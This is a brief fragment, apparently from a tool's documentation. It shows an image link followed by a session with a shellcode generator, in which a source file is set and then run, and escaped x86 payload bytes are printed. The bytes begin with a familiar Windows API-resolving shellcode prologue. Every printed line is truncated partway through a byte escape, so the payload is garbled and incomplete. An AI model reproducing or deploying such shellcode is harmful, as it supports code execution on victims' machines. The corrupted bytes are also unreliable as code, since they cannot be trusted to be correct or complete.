 (shellcode)>>> set source /Users/ff0a/Desktop/temp/test
[+] source value is set.
(shellcode)>>> run
[+] Shellcode:
\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30\x8
\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2
\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x7
\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x0
\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x7